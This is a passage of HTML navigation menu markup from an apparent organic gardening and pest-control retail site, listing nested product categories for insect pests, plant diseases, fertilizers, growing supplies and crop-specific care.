    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
